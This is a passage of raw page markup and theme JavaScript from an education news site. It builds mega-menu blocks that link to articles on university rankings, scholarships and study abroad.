<a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6976c15529941","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6976c15529941" id="td_uid_3_6976c1552af38" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_4_6976c1552b020" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_5_6976c1552b112" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_6_6976c1552b209" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_7_6976c1552b303" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_8_6976c1552b3d8" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6976c15529941"  id="td_uid_9_6976c1552b4b1" data-td_block_id="td_uid_2_6976c15529941" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6976c15529941 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976c15529941" data-td_block_id="td_uid_2_6976c15529941"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976c15529941" data-td_block_id="td_uid_2_6976c15529941"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6976c15549f40_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6976c15549f40" ><script>var block_td_uid_10_6976c15549f40 = new tdBlock();
block_td_uid_10_6976c15549f40.id = "td_uid_10_6976c15549f40";
block_td_uid_10_6976c15549f40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6976c15549f40_rand","tdc_css_class":"td_uid_10_6976c15549f40_rand","tdc_css_class_style":"td_uid_10_6976c15549f40_rand_style"}';
block_td_uid_10_6976c15549f40.td_column_number = "3";
block_td_uid_10_6976c15549f40.block_type = "td_block_mega_menu";
block_td_uid_10_6976c15549f40.post_count = "4";
block_td_uid_10_6976c15549f40.found_posts = "154";
block_td_uid_10_6976c15549f40.header_color = "";
block_td_uid_10_6976c15549f40.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976c15549f40.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6976c15549f40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6976c15549f40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6976c15549f40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6976c15549f40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        